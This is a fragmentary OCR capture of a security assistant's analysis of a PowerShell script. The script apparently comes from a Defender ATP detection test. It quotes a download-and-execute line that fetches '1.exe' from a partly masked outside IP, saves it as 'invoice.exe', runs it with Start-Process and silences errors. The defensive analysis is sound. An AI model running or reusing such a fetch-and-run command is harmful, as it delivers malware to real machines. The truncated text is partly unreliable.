 2. Create a new System.Net.WebClient object and use it to download a file from the specified
URL (h**p://185.82.217.3/1.exe) and save it as 'invoice.exe' in the 'C:\test-WDATP-test' directory:
1 (New-Object System.Net.WebClient).DownloadFile('h**p://185.82.217.3/1.exe',
'C:\\test-WDATP-test\\
2
3. Start the downloade
1 Start-Process 'C:
2
The intent of this script app
from a remote server (IP: 18
innocuous file name ('invoic
expressed in this script could be malicious in nature, as they involve downloading and executing an
unknown file, which could potentially lead to destructive activities, stealing of information, or changing of
sensitive settings.
Ask anything about security, or type / for suggestions or * for promptbooks
Feb 14, 8:45 AM | 36.37s
The provided PowerShell script performs the following actions step by step:
1. Suppress error messages by setting the $ErrorActionPreference variable to 'silentlycontinue':
1 $ErrorActionPreference = 'silentlycontinue'
2